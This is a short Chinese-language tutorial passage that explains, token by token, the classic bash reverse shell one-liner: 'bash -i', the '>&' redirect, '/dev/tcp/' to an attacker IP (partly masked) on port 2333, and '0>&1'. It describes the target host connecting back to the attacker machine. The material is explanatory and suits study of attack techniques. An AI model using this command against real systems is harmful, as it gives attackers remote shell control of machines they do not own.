 bash -i
产生一个bash交互环境。
>&
将联合符号前面的内容与后面相结合，然后一起重定向给后者。
/dev/tcp/47.xxx.xxx.72/2333
Linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个内容就能明白，就是让目标主机与攻击机
47.xxx.xxx.72的2333端口建立一个tcp连接。
0>&1
将标准输入与标准输出的内容相结合，然后重定向给前面标准输出的内容。